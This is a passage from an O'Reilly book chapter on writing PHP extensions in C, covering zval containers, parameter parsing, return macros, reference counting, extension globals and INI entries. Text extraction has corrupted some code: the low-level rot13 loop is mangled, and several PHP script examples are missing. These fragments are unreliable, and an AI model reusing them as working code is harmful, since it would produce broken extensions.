on the existing zval, allocates a new one, and does a deep copy of whatever value is<br />
stored in the original zval to the fresh copy. It then sets the reference count to 1 and<br />
is_ref to 0, just like MAKE_STD_ZVAL( ).<br />
zval_copy_ctor( )<br />
If you just want to make a deep copy directly and manage your own reference<br />
counts, you can call the zval_copy_ctor( ) function directly.<br />
332 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
For example:<br />
zval **old, *new;<br />
*new = **old;<br />
zval_copy_ctor(new);<br />
Here old is a populated zval container; for example, a container passed to a function<br />
that we want to modify. Our rot13 example did this in a higher-level way, which we<br />
will explore next.<br />
Accessor Macros<br />
IA large set of macros makes it easy to access fields of a zval. For example:<br />
zval foo;<br />
char *string;<br />
/* initialize foo and string */<br />
Z_STRVAL(foo) = string;<br />
The Z_STRVAL( ) macro accesses the string field of a zval. There are accessor macros<br />
for every data type that can be stored in a zval. Because you often have pointers to<br />
zvals, and sometimes even pointers to pointers to zvals, each macro comes in three<br />
flavors, as shown in Table 14-1.<br />
Table 14-1. zval accessor macros<br />
Long Boolean Double String value String length<br />
Z_LVAL( ) Z_BVAL( ) Z_DVAL( ) Z_STRVAL( ) Z_STRLEN( )<br />
Z_LVAL_P( ) Z_BVAL_P( ) Z_DVAL_P( ) Z_STRVAL_P( ) Z_STRLEN_P( )<br />
Z_LVAL_PP( ) Z_BVAL_PP( ) Z_DVAL_PP( ) Z_STRVAL_PP( ) Z_STRLEN_PP( )<br />
HashTable Object Object properties Object class entry Resource value<br />
Z_ARRVAL( ) Z_OBJ( ) Z_OBJPROP( ) Z_OBJCE( ) Z_RESVAL( )<br />
Z_ARRVAL_P( ) Z_OBJ_P( ) Z_OBJPROP_P( ) Z_OBJCE_P( ) Z_RESVAL_P( )<br />
Z_ARRVAL_PP( ) Z_OBJ_PP( ) Z_OBJPROP_PP( ) Z_OBJCE_PP( ) Z_RESVAL_PP( )<br />
There are macros to identify the active type of a zval (or zval *, orzval **). They are<br />
Z_TYPE( ), Z_TYPE_P( ), and Z_TYPE_PP( ). The possible return values are:<br />
• IS_LONG<br />
• IS_BOOL<br />
• IS_DOUBLE<br />
• IS_STRING<br />
• IS_ARRAY<br />
• IS_OBJECT<br />
• IS_RESOURCE<br />
• IS_NULL<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
The pval/zval Data Type | 333
The following code shows the rot13( ) function rewritten using low-level functions:<br />
<strong>PHP</strong>_FUNCTION(rot13)<br />
{<br />
zval **arg;<br />
char *ch, cap;<br />
int i;<br />
if (ZEND_NUM_ARGS( ) != 1 || zend_get_parameters_ex(1, &arg) == FAILURE) {<br />
WRONG_PARAM_COUNT;<br />
}<br />
SEPARATE_ZVAL(arg);<br />
convert_to_string_ex(arg);<br />
for(i=0, ch=Z_STRVAL_PP(arg); i='A') && (*chvalue.str.val;<br />
ivalue.str.len; i++, ch++) {<br />
cap = *ch & 32;<br />
*ch &= ~cap;<br />
*ch = ((*ch>='A') && (*ch
The value returned from a <strong>PHP</strong> function is returned in a special zval container called<br />
return_value, which is automatically allocated. In the example, we assign return_<br />
value to the passed arg container, call zval_copy_ctor( ) to make a copy, and ensure<br />
that we convert the data to a string.<br />
We also skipped the zval dereferencing convenience macros Z_STRVAL_PP( ) and Z_<br />
STRLEN_PP( ) and instead dereferenced the return_value zval container manually.<br />
Going this low-level is not recommended, however, as changes in the underlying<br />
data structures could break your extension.<br />
Parameter Handling<br />
As we learned in the previous section on the pval/zval container, there are at least<br />
two ways to accept and parse arguments to <strong>PHP</strong> functions you write. We will concentrate<br />
on the higher-level zend_parse_parameters( ) function here.<br />
There are two versions of the function, prototyped like this in C:<br />
int zend_parse_parameters(int num_args TSRMLS_DC, char *type_spec, ...);<br />
int zend_parse_parameters_ex(int flags, int num_args TSRMLS_DC,<br />
char *type_spec, ...);<br />
They differ only in that the ex, or expanded, version of the function contains a flags<br />
parameter. The only flag currently supported is ZEND_PARSE_PARAMS_QUIET, which<br />
inhibits warnings from supplying an incorrect number or type of arguments.<br />
Both parameter-parsing functions return either SUCCESS or FAILURE. The functions<br />
take any number of extra arguments (pointers to variables whose values are assigned<br />
by the parsing function). On failure the return_value of the function is automatically<br />
set to FALSE, so you can simply return from your function on a failure.<br />
The most complex part of these functions is the type_spec string you pass them.<br />
Here’s the relevant part of our rot13 example:<br />
char *arg = NULL;<br />
int arg_len, argc = ZEND_NUM_ARGS( );<br />
if (zend_parse_parameters(argc TSRMLS_CC, "s/", &arg, &arg_len) == FAILURE)<br />
return;<br />
We first get the number of arguments passed to this function by calling the ZEND_NUM_<br />
ARGS( ) macro. We pass this number along with a type_spec string of "s/" and then<br />
the address of a char * and the address of an int. The “s” in the type_spec string indicates<br />
that we are expecting a string argument. For each string argument, the function<br />
fills in the char * and int with the contents of the string and the length of the<br />
string. The “/” character in the type_spec indicates that the string should be separated<br />
from the calling container. We did this in our rot13 example because we<br />
wanted to modify the passed string.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Parameter Handling | 335
The other type_spec specifying characters are given in Table 14-2.<br />
Table 14-2. Type specification characters<br />
Character Description<br />
l Long<br />
d Double<br />
s String (with possible NUL-bytes) and its length<br />
b Boolean, stored in zend_bool<br />
r Resource (stored in zval)<br />
a Array<br />
o Object (of any type)<br />
O Object (of specific type, specified by class entry)<br />
z The actual zval<br />
The modifiers that can follow each of these are given in Table 14-3.<br />
Table 14-3. Type specification modifiers<br />
Modifier Description<br />
| This indicates that all remaining parameters will be optional. Remember to initialize these yourself if they are<br />
not passed by the user. These functions will not put any default values in the parameters.<br />
/ This indicates that the preceding parameter should be separated from the calling parameter, in case you wish to<br />
modify it locally in the function without modifying the original calling parameter.<br />
! This applies only to zval parameters (a, o, O, r, and z) and indicates that the parameter it follows can be<br />
passed a NULL. If the user does pass a NULL, the resulting container is set to NULL.<br />
A Simple Example<br />
The following code gets a long (all integers in <strong>PHP</strong> are longs), a string, and an<br />
optional double (all floating-point values in <strong>PHP</strong> are double-precision):<br />
long l;<br />
char *s;<br />
int s_len;<br />
double d = 0.0;<br />
if (zend_parse_parameters(ZEND_NUM_ARGS( ) TSRMLS_CC, "ls|d", &l, &s, &s_len)<br />
== FAILURE) return;<br />
From a <strong>PHP</strong> script, this function might be called like this:<br />
$num = 10; $desc = 'This is a test'; $price = 69.95;<br />
add_item($num, $desc); // without the optional third argument<br />
add_item($num, $desc, $price); // with the optional third argument<br />
This results in long l being set to 10, char *s containing the string “This is a Test”, and<br />
s_len being set to 14. For the first call, double d maintains the default 0.0 value that<br />
you set, but in the second call, where the user provides an argument, it is set to 69.95.<br />
336 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
A More Complex Example<br />
Here’s an example that forces the function to fetch only the first three parameters: an<br />
array, a Boolean, and an object. We are using 'O' and also supplying an object type,<br />
which we can check in case we want to accept only a certain class of object.<br />
zval *arr;<br />
zend_bool b;<br />
zval *obj;<br />
zend_class_entry obj_ce;<br />
if (zend_parse_parameters(3 TSRMLS_CC, "abO", &arr, &b, &obj,<br />
obj_ce) == FAILURE) {<br />
return;<br />
}<br />
Forcing them to fetch only three parameters is useful for functions that can take a<br />
variable amount of parameters. You can then check the total number of arguments<br />
passed to see if there are any further arguments to process.<br />
An Example with Variable Argument List<br />
The following code illustrates how to process a variable argument list. It uses zend_<br />
parse_parameters( ) to fetch the first argument and reads further arguments into a<br />
zval *** array, then puts all the passed parameters into a <strong>PHP</strong> array and returns<br />
them:<br />
<strong>PHP</strong>_FUNCTION(foo) {<br />
long arg;<br />
zval ***args;<br />
int i, argc = ZEND_NUM_ARGS( );<br />
if (zend_parse_parameters(1 TSRMLS_CC, "l", &arg) == FAILURE) return;<br />
array_init(return_value);<br />
add_index_long(return_value, 0, arg);<br />
if(argc>1) {<br />
args = (zval ***)emalloc(argc * sizeof(zval **));<br />
if(zend_get_parameters_array_ex(argc, args) == FAILURE) {<br />
efree(args);<br />
return;<br />
}<br />
for(i = 1; i < argc; i++) {<br />
zval_add_ref(args[i]);<br />
add_index_zval(return_value,i, *args[i]);<br />
}<br />
efree(args);<br />
}<br />
}<br />
The zval_add_ref( ) call increments the reference count of the zval container. It is<br />
explained in detail in the “References” section.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Parameter Handling | 337
Returning Values<br />
Knowing how to get data into a function is only one side of the problem—how do<br />
you get it out? This section shows you how to return values from an extension function,<br />
from simple strings or numbers all the way up to arrays and objects.<br />
Simple Types<br />
Returning a value from a function back to the script involves populating the special,<br />
preallocated return_value container. For example, this returns an integer:<br />
<strong>PHP</strong>_FUNCTION(foo) {<br />
Z_LVAL_P(return_value) = 99;<br />
Z_TYPE_P(return_value) = IS_LONG;<br />
}<br />
Since returning a single value is such a common task, there are a number of convenience<br />
macros to make it easier. The following code uses a convenience macro to<br />
return an integer:<br />
<strong>PHP</strong>_FUNCTION(foo) {<br />
RETURN_LONG(99);<br />
}<br />
The RETURN_LONG( ) macro fills in the container and immediately returns. If for some<br />
reason we wanted to populate the return_value container and not return right away,<br />
we could use the RETVAL_LONG( ) macro instead.<br />
Returning a string is almost as simple with the convenience macros:<br />
<strong>PHP</strong>_FUNCTION(rt13) {<br />
RETURN_STRING("banana", 1);<br />
}<br />
The last argument specifies whether or not the string needs to be duplicated. In that<br />
example it obviously does, but if we had allocated the memory for the string using an<br />
emalloc( ) or estrdup( ) call, we wouldn’t need to make a copy:<br />
<strong>PHP</strong>_FUNCTION(rt13) {<br />
char *str = emalloc(7);<br />
strcpy(str, "banana");<br />
RETURN_STRINGL(str, 6, 0);<br />
}<br />
Here we see an example of doing our own memory allocation and also using a version<br />
of the RETURN macro that takes a string length. Note that we do not include the<br />
terminating NULL in the length of our string.<br />
The available RETURN-related convenience macros are listed in Table 14-4.<br />
338 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Table 14-4. RETURN-related convenience macros<br />
RETURN_RESOURCE(int r) RETVAL_RESOURCE(int r)<br />
RETURN_BOOL(int b) RETVAL_BOOL(int b)<br />
RETURN_NULL( ) RETVAL_NULL( )<br />
RETURN_LONG(int l) RETVAL_LONG(int l)<br />
RETURN_DOUBLE(double d) RETVAL_DOUBLE(double d)<br />
RETURN_STRING(char *s, int dup) RETVAL_STRING(char *s, int dup)<br />
RETURN_STRINGL(char *s, int l, int dup) RETVAL_STRINGL(char *s, int l, int dup)<br />
RETURN_EMPTY_STRING( ) RETVAL_EMPTY_STRING( )<br />
RETURN_FALSE RETVAL_FALSE<br />
RETURN_TRUE RETVAL_TRUE<br />
Arrays<br />
To return an array from a function in your extension, initialize return_value to be an<br />
array and then fill it with elements. For example, this returns an array with “123” in<br />
position 0:<br />
<strong>PHP</strong>_FUNCTION(my_func) {<br />
array_init(return_value);<br />
add_index_long(return_value, 0, 123);<br />
}<br />
Call your function from a <strong>PHP</strong> script like this:<br />
$arr = my_func( ); // $arr[0] holds 123<br />
To add a string element to the array:<br />
add_index_string(return_value, 1, "thestring", 1);<br />
This would result in:<br />
$arr[1] = "thestring"<br />
If you have a static string whose length you know already, use the add_index_<br />
stringl( ) function:<br />
add_index_stringl(return_value, 1, "abc", 3, 1);<br />
The final argument specifies whether or not the string you provide should be copied.<br />
Normally, you would set this to 1. The only time you wouldn’t is when you have<br />
allocated the memory for the string yourself, using one of <strong>PHP</strong>’s emalloc( )-like functions.<br />
For example:<br />
char *str;<br />
str = estrdup("abc");<br />
add_index_stringl(return_value, 1, str, 3, 0);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Returning Values | 339
There are three basic flavors of array-insertion functions: inserting at a specific<br />
numeric index, inserting at the next numeric index, and inserting at a specific string<br />
index. These flavors exist for all data types.<br />
Inserting at a specific numeric index ($arg[$idx] = $value) looks like this:<br />
add_index_long(zval *arg, uint idx, long n)<br />
add_index_null(zval *arg, uint idx)<br />
add_index_bool(zval *arg, uint idx, int b)<br />
add_index_resource(zval *arg, uint idx, int r)<br />
add_index_double(zval *arg, uint idx, double d)<br />
add_index_string(zval *arg, uint idx, char *str, int duplicate)<br />
add_index_stringl(zval *arg, uint idx, char *str, uint length, int duplicate)<br />
add_index_zval(zval *arg, uint index, zval *value)<br />
Inserting at the next numeric index ($arg[] = $value) looks like this:<br />
add_next_index_long(zval *arg, long n)<br />
add_next_index_null(zval *arg)<br />
add_next_index_bool(zval *, int b)<br />
add_next_index_resource(zval *arg, int r)<br />
add_next_index_double(zval *arg, double d)<br />
add_next_index_string(zval *arg, char *str, int duplicate)<br />
add_next_index_stringl(zval *arg, char *str, uint length, int duplicate)<br />
add_next_index_zval(zval *arg, zval *value)<br />
And inserting at a specific string index ($arg[$key] = $value) looks like this:<br />
add_assoc_long(zval *arg, char *key, long n)<br />
add_assoc_null(zval *arg, char *key)<br />
add_assoc_bool(zval *arg, char *key, int b)<br />
add_assoc_resource(zval *arg, char *key, int r)<br />
add_assoc_double(zval *arg, char *key, double d)<br />
add_assoc_string(zval *arg, char *key, char *str, int duplicate)<br />
add_assoc_stringl(zval *arg, char *key, char *str, uint length, int duplicate)<br />
add_assoc_zval(zval *arg, char *key, zval *value)<br />
Objects<br />
Returning an object requires you to define the object first. Defining an object from C<br />
involves creating a variable corresponding to that class and building an array of functions<br />
for each of the methods. The MINIT( ) function for your extension should register<br />
the class.<br />
The following code defines a class and returns an object:<br />
static zend_class_entry *my_class_entry_ptr;<br />
static zend_function_entry php_my_class_functions[] = {<br />
<strong>PHP</strong>_FE(add, NULL)<br />
<strong>PHP</strong>_FALIAS(del, my_del, NULL)<br />
<strong>PHP</strong>_FALIAS(list, my_list, NULL)<br />
340 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
* ... */<br />
};<br />
<strong>PHP</strong>_MINIT_FUNCTION(foo)<br />
{<br />
zend_class_entry foo_class_entry;<br />
INIT_CLASS_ENTRY(foo_class_entry, "my_class", php_foo_class_functions);<br />
foo_class_entry_ptr =<br />
zend_register_internal_class(&foo_class_entry TSRMLS_CC);<br />
/* ... */<br />
<strong>PHP</strong>_FUNCTION(my_object) {<br />
object_init_ex(return_value, foo_class_entry_ptr);<br />
add_property_long(return_value,"version",<br />
foo_remote_get_version(XG(session)));<br />
add_property_bool(...)<br />
add_property_string(...)<br />
add_property_stringl(...)<br />
...<br />
From the user space, you would then have:<br />
$obj = my_object( );<br />
$obj->add( );<br />
If instead you want traditional instantiation, like this:<br />
$obj = new my_class( );<br />
use the automatically initialized this_ptr instead of return_value:<br />
<strong>PHP</strong>_FUNCTION(my_class) {<br />
add_property_long(this_ptr, "version",<br />
foo_remote_get_version(XG(session)));<br />
add_property_bool(...)<br />
add_property_string(...)<br />
add_property_stringl(...)<br />
...<br />
You can access class properties from the various functions and methods like this:<br />
zval **tmp;<br />
if(zend_hash_find(HASH_OF(this_ptr), "my_property", 12,<br />
(void **)&tmp) == SUCCESS) {<br />
convert_to_string_ex(tmp);<br />
printf("my_property is set to %s\n", Z_STRVAL_PP(status));<br />
}<br />
You can set/update a class property as follows:<br />
add_property_string(this_ptr, "filename", fn, 1);<br />
add_property_stringl(this_ptr, "key", "value", 5, 1);<br />
add_property_bool(this_ptr, "toggle", setting?0:1);<br />
add_property_long(this_ptr, "length", 12345);<br />
add_property_double(this_ptr, "price", 19.95);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Returning Values | 341
References<br />
References at the <strong>PHP</strong> source level map fairly straightforwardly onto the internals.<br />
Consider this <strong>PHP</strong> code:<br />
<br />
Here $b is a reference to the same zval container as $a. Internally in <strong>PHP</strong>, the is_ref<br />
indicator is set to 1 for both the zval containers, and the reference count is set to 2. If<br />
the user then does an unset($b), the is_ref indicator on the $a container is set to 0.<br />
The reference count actually remains at 2, since the $a symbol table entry is still<br />
referring to this zval container and the zval container itself also counts as a reference<br />
when the container is not a reference itself (indicated by the is_ref flag being<br />
on). This may be a little bit confusing, but keep reading.<br />
When you allocate a new zval container using MAKE_STD_ZVAL( ), or if you call INIT_<br />
PZVAL( ) directly on a new container, the reference count is initialized to 1 and is_ref<br />
is set to 0. If a symbol table entry is then created for this container, the reference<br />
count becomes 2. If a second symbol table alias is created for this same container,<br />
the is_ref indicator is turned on. If a third symbol table alias is created for the container,<br />
the reference count on the container jumps to 3.<br />
A zval container can have a reference count greater than 1 without is_ref being<br />
turned on. This is for performance reasons. Say you want to write a function that creates<br />
an n-element array and initializes each element to a given value that you provide,<br />
much like <strong>PHP</strong>’s array_fill( ) function. The code would look something like<br />
this:<br />
<strong>PHP</strong>_FUNCTION(foo) {<br />
long n;<br />
zval *val;<br />
int argc = ZEND_NUM_ARGS( );<br />
if (zend_parse_parameters(argc TSRMLS_CC, "lz", &n, &val) == FAILURE)<br />
return;<br />
SEPARATE_ZVAL(&val);<br />
array_init(return_value);<br />
while(n--) {<br />
zval_add_ref(&val);<br />
add_next_index_zval(return_value, val);<br />
}<br />
}<br />
The function takes an integer and a raw zval (meaning that the second parameter to<br />
the function can be of any type). It then makes a copy of the passed zval container<br />
342 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
using SEPARATE_ZVAL( ), initializes the return_value to be an array, and fills in the<br />
array. The big trick here is the zval_add_ref( ) call. This function increments the reference<br />
count on the zval container. Therefore, instead of making n copies of the container,<br />
one for each element, we have only one copy, with a reference count of n+1.<br />
Remember, is_ref is still 0 here.<br />
Here’s how this function could be used in a <strong>PHP</strong> script:<br />
<br />
This would result in a two-dimensional array that looks like this:<br />
$arr[0][0] = 1 $arr[0][1] = 2 $arr[0][2] = 3<br />
$arr[1][0] = 1 $arr[1][1] = 2 $arr[1][2] = 3<br />
$arr[2][0] = 1 $arr[2][1] = 2 $arr[2][2] = 3<br />
Internally, a copy-on-write of the appropriate container is done if any of these array<br />
elements are changed. The engine knows to do a copy-on-write when it sees something<br />
being assigned to a zval container whose reference count is greater than 1 and<br />
whose is_ref is 0. We could have written our function to do a MAKE_STD_ZVAL( ) for<br />
each element in our array, but it would have been about twice as slow as simply<br />
incrementing the reference count and letting a copy-on-write make a separate copy<br />
later if necessary.<br />
Global Variables<br />
To access an internal <strong>PHP</strong> global variable from a function in your extension, you first<br />
have to determine what kind of global variable it is. There are three main types: SAPI<br />
globals, executor globals, and extension globals.<br />
SAPI Globals (SG)<br />
SAPI is the Server Abstraction API. It contains any variables related to the web server<br />
under which <strong>PHP</strong> is running. Note that not all SAPI modules are related to web servers.<br />
The command-line version of <strong>PHP</strong>, for example, uses the CGI SAPI layer. There<br />
is also a Java SAPI module. You can check which SAPI module you are running<br />
under by including SAPI.h and then checking sapi_module.name:<br />
#include <br />
/* then in a function */<br />
printf("the SAPI module is %s\n", sapi_module.name);<br />
See the sapi_globals_struct in the main/SAPI.h file for a list of available SAPI globals.<br />
For example, to access the default_mimetype SAPI global, you would use:<br />
SG(default_mimetype)<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Global Variables | 343
Some elements of the SAPI globals structure are themselves structures with fields.<br />
For example, to access the request_uri, use:<br />
SG(request_info).request_uri<br />
Executor Globals (EG)<br />
These are runtime globals defined internally by the Zend executor. The most common<br />
EG variables are symbol_table (which holds the main symbol table) and active_<br />
symbol_table (which holds the currently visible symbols).<br />
For example, to see if the user-space $foo variable has been set, you could do:<br />
zval **tmp;<br />
if(zend_hash_find(&EG(symbol_table), "foo", sizeof("foo"),<br />
(void **)&tmp) == SUCCESS) {<br />
RETURN_STRINGL(Z_STRVAL_PP(tmp), Z_STRLEN_PP(tmp));<br />
} else {<br />
RETURN_FALSE;<br />
}<br />
Internal Extension Globals<br />
Sometimes you need extensionwide global C variables. Since an extension has to be<br />
thread-safe, global variables are a problem. You can solve this problem by creating a<br />
struct—each would-be global variable becomes a field in the struct. When compiled<br />
as a thread-safe extension, macros take care of passing this struct around. When<br />
compiled as a non-thread-safe extension, the struct is a true global struct that is<br />
accessed directly. This way, the non-thread-safe builds do not suffer the slight performance<br />
penalty of passing around this global struct.<br />
These macros look something like this for a thread-safe build:<br />
#define TSRMLS_FETCH( ) void ***tsrm_ls = (void ***) ts_resource_ex(0, NULL)<br />
#define TSRMG(id,type,el) (((type) (*((void ***) \<br />
tsrm_ls))[TSRM_UNSHUFFLE_RSRC_ID(id)])->el)<br />
#define TSRMLS_D void ***tsrm_ls<br />
#define TSRMLS_DC , TSRMLS_D<br />
#define TSRMLS_C tsrm_ls<br />
#define TSRMLS_CC , TSRMLS_C<br />
For the non-thread-safe build, they don’t do anything and are simply defined as:<br />
#define TSRMLS_FETCH( )<br />
#define TSRMLS_D void<br />
#define TSRMLS_DC<br />
#define TSRMLS_C<br />
#define TSRMLS_CC<br />
#endif /* ZTS */<br />
So, to create extensionwide global variables, you first need to create a struct in which<br />
to store them, along with the thread-safe and non-thread-safe access macros.<br />
344 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The struct looks like this in the php_foo.h header file:<br />
ZEND_BEGIN_MODULE_GLOBALS(foo)<br />
int some_integer;<br />
char *some_string;<br />
ZEND_END_MODULE_GLOBALS(foo)<br />
#ifdef ZTS<br />
# define FOO_G(v) TSRMG(foo_globals_id, zend_foo_globals *, v)<br />
#else<br />
# define FOO_G(v) (foo_globals.v)<br />
#endif<br />
The ext_skel tool creates most of this for you. You simply have to uncomment the<br />
right sections.<br />
In the main extension file, foo.c, you need to declare that your extension has globals<br />
and define a function to initialize each member of your global struct:<br />
ZEND_DECLARE_MODULE_GLOBALS(foo)<br />
static void php_foo_init_globals(zend_foo_globals *foo_globals)<br />
{<br />
foo_globals->some_integer = 0;<br />
foo_globals->some_string = NULL;<br />
}<br />
To have your initialization function called on module initialization, add this inside<br />
the <strong>PHP</strong>_MINIT_FUNCTION( ):<br />
ZEND_INIT_MODULE_GLOBALS(foo, php_foo_init_globals, NULL);<br />
To access one of these globals, some_integer or some_string, use FOO_G(some_<br />
integer) or FOO_G(some_string). Note that the struct must be available in the function<br />
in order to use the FOO_G( ) macro. For all standard <strong>PHP</strong> functions, the global<br />
struct is automatically and invisibly passed in.<br />
However, if you write your own utility functions that need to access the global values,<br />
you’ll have to pass in the struct yourself. The TSRMLS_CC macro does this for you,<br />
so calls to your utility functions look like:<br />
foo_utility_function(my_arg TSRMLS_CC);<br />
When you declare foo_utility_function( ), use the TSRMLS_DC macro to receive the<br />
global struct:<br />
static void foo_utility_function(int my_arg TSRMLS_DC);<br />
Creating Variables<br />
As we saw in the previous section, the symbol_table and active_symbol_table hashes<br />
contain user-accessible variables. You can inject new variables or change existing<br />
ones in these hashes.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Creating Variables | 345
Here is a trivial function that, when called, creates $foo with a value of 99 in the currently<br />
active symbol table:<br />
<strong>PHP</strong>_FUNCTION(foo)<br />
{<br />
zval *var;<br />
MAKE_STD_ZVAL(var);<br />
Z_LVAL_P(var)=99;<br />
Z_TYPE_P(var)=IS_LONG;<br />
ZEND_SET_SYMBOL(EG(active_symbol_table), "foo", var);<br />
}<br />
That means that if this function was called from within a user-space function, the<br />
variable would be injected into the function-local symbol table. If this function was<br />
called from the global scope, the variable would, of course, be injected into the global<br />
symbol table. To inject the variable directly into the global symbol table regardless of<br />
the current scope, simply use EG(symbol_table) instead of EG(active_symbol_table).<br />
Note that the global symbol table is not a pointer.<br />
Here we also see an example of manually setting the type of a container and filling in<br />
the corresponding long value. The valid container-type constants are:<br />
#define IS_NULL 0<br />
#define IS_LONG 1<br />
#define IS_DOUBLE 2<br />
#define IS_STRING 3<br />
#define IS_ARRAY 4<br />
#define IS_OBJECT 5<br />
#define IS_BOOL 6<br />
#define IS_RESOURCE 7<br />
#define IS_CONSTANT 8<br />
#define IS_CONSTANT_ARRAY 9<br />
The ZEND_SET_SYMBOL( ) macro is somewhat complex. It first checks to see if the symbol<br />
you are setting is already there and if that symbol is a reference. If so, the existing<br />
container is reused and simply pointed at the new data you have provided. If the<br />
symbol does not already exist, or it exists and it isn’t a reference, zend_hash_update( )<br />
is called. zend_hash_update( ) directly overwrites and frees the existing value. You can<br />
call zend_hash_update( ) directly yourself if you want to and if you are more worried<br />
about performance than memory conservation. This is similar to the previous example,<br />
except that we force an overwrite in the symbol table using zend_hash_update( ):<br />
<strong>PHP</strong>_FUNCTION(foo)<br />
{<br />
zval *var;<br />
MAKE_STD_ZVAL(var);<br />
Z_LVAL_P(var)=99;<br />
Z_TYPE_P(var)=IS_LONG;<br />
346 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
zend_hash_update(&EG(symbol_table), "foo", sizeof("foo"),<br />
&var, sizeof(zval *), NULL);<br />
}<br />
The arguments to zend_hash_update( ) should be self-explanatory, except for that<br />
final NULL. To get back the address of the new container, pass a void ** instead of<br />
NULL; the void * whose address you pass will be set to the address of the new container.<br />
Typically, this last argument is always NULL.<br />
Extension INI Entries<br />
Defining php.ini directives (i.e., INI entries) in an extension is easy. Most of the work<br />
involves setting up the global struct explained earlier in the section “Internal Extension<br />
Globals.” Each entry in the INI structure is a global variable in the extension<br />
and thus has an entry in the global struct and is accessed using FOO_G(my_ini_<br />
setting). For the most part you can simply comment out the indicated sections in<br />
the skeleton created by ext_skel to get a working INI directive, but we will walk<br />
through it here anyway.<br />
To add a custom INI entry to your extension, define it in your main foo.c file using:<br />
<strong>PHP</strong>_INI_BEGIN( )<br />
STD_<strong>PHP</strong>_INI_ENTRY("foo.my_ini_setting", "0", <strong>PHP</strong>_INI_ALL, OnUpdateInt,<br />
setting, zend_foo_globals, foo_globals)<br />
<strong>PHP</strong>_INI_END( )<br />
The arguments to the STD_<strong>PHP</strong>_INI_ENTRY( ) macro are: entry name, default entry<br />
value, change permissions, pointer to change modification handler, corresponding<br />
global variable, global struct type, and global struct. The entry name and default<br />
entry value should be self-explanatory. The change permissions parameter specifies<br />
where this directive can be changed. The valid options are:<br />
<strong>PHP</strong>_INI_SYSTEM<br />
The directive can be changed in php.ini or in httpd.conf using the php_admin_<br />
flag/php_admin_value directives.<br />
<strong>PHP</strong>_INI_PERDIR<br />
The directive can be changed in httpd.conf or .htaccess (if AllowOverride OPTIONS<br />
is set) using the php_flag/php_value directives.<br />
<strong>PHP</strong>_INI_USER<br />
The user can change the directive using the ini_set( ) function in scripts.<br />
<strong>PHP</strong>_INI_ALL<br />
A shortcut that means that the directive can be changed anywhere.<br />
The change modification handler is a pointer to a function that will be called when<br />
the directive is modified. For the most part, you will probably use one of the built-in<br />
change-handling functions here.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Extension INI Entries | 347
The functions available to you are:<br />
OnUpdateBool<br />
OnUpdateInt<br />
OnUpdateReal<br />
OnUpdateString<br />
OnUpdateStringUnempty<br />
However, there may be cases where you want to check the contents of an INI setting<br />
for validity before letting it be set, or there may be things you need to call to initialize<br />
or reconfigure when one of these settings is changed. In those cases, you will have<br />
to write your own change-handling function.<br />
When you have a custom change handler, you use a simpler INI definition. In place<br />
of STD_<strong>PHP</strong>_INI_ENTRY( ), as shown previously, use:<br />
<strong>PHP</strong>_INI_ENTRY("foo.my_ini_setting", "0", <strong>PHP</strong>_INI_ALL, MyUpdateSetting)<br />
The MyUpdateSetting( ) function can then be defined like this:<br />
static <strong>PHP</strong>_INI_MH(MyUpdateSetting) {<br />
int val = atoi(new_value);<br />
if(val>10) {<br />
return FAILURE;<br />
}<br />
FOO_G(value) = val;<br />
return SUCCESS;<br />
}<br />
As you can see, the new setting is accessed via the char *new_value. Even for an integer,<br />
as in our example, you always get a char *. The full <strong>PHP</strong>_INI_MH( ) prototype<br />
macro looks like this:<br />
#define <strong>PHP</strong>_INI_MH(name) int name(zend_ini_entry *entry, char *new_value, \<br />
uint new_value_length, void *mh_arg1, \<br />
void *mh_arg2, void *mh_arg3, int stage \<br />
TSRMLS_DC)<br />
The extra mh_arg1, mh_arg2, and mh_arg3 are custom user-defined arguments that you<br />
can optionally provide in the INI_ENTRY section. Instead of using <strong>PHP</strong>_INI_ENTRY( ) to<br />
define an INI entry, use <strong>PHP</strong>_INI_ENTRY1( ) to provide one extra argument, <strong>PHP</strong>_INI_<br />
ENTRY2( ) for two, and <strong>PHP</strong>_INI_ENTRY3( ) for three.<br />
Next, after either using the built-in change handlers or creating your own, find the<br />
<strong>PHP</strong>_MINIT_FUNCTION( ) and add this after the ZEND_INIT_MODULE_GLOBALS( ) call:<br />
REGISTER_INI_ENTRIES( );<br />
In the <strong>PHP</strong>_MSHUTDOWN_FUNCTION( ), add:<br />
UNREGISTER_INI_ENTRIES( );<br />
In the <strong>PHP</strong>_MINFO_FUNCTION( ), you can add:<br />
DISPLAY_INI_ENTRIES( );<br />
This will show all the INI entries and their current settings on the phpinfo( ) page.<br />
348 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
